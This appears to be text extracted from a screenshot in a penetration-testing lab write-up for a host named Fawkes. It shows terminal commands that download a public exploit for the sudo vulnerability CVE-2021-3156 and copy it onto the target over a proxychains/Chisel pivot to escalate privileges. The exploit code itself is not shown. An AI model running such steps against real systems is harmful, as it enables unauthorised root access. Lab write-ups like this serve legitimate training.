 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
neville@Fawkes:/$ cd /tm
3
neville@Fawkes:/tmp$ ls
Exploit transferred to host Fawkes
sudo_exploit.py
systemd-private-8a51421783654be6af9ea0fbc21f4b5c-apache2.service-j3WkZb
systemd-private-8a51421783654be6af9ea0fbc21f4b5c-systemd-timesyncd.service-kYiItS
❯ wget https://raw.githubusercontent.com/worawit/CVE-2021-3156/main/exploit_nss.py
1
--2024-05-09 12:27:08-- https://raw.githubusercontent.com/worawit/CVE-2021-3156/main/exploit_nss.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8000::154, 2606:50c0:8003::154, 2606:50c0:8001::154
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8000::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8179 (8,0K) [text/plain]
Saving to: ‘exploit_nss.py’
exploit_nss.py 100%[=======================================================>] 7,99K --.-KB/s in 0,001s
2024-05-09 12:27:09 (11,9 MB/s) - ‘exploit_nss.py’ saved [8179/8179]
❯ proxychains scp exploit_nss.py neville@192.168.100.128:/tmp/sudo_exploit.py
2
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:7777-<><>-192.168.100.128:22-<><>-OK
neville@192.168.100.128's password:
exploit_nss.py 100% 8179 134.9KB/s 00:00
~/Doc/S/e/192.168.100.128/content took 4s ✔
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]